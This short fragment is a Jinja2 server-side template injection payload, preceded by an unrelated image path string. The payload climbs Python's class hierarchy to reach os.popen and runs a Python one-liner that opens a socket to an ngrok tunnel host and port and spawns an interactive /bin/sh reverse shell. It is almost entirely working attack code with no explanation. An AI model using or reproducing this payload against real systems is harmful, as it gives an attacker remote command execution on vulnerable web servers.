 {% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.
__builtins__['__import__']('os').popen("python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"http://0.tcp.in.ngrok.io
\",15832));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\", \"-i
\"]);'")}}{%endif%}{% endfor %}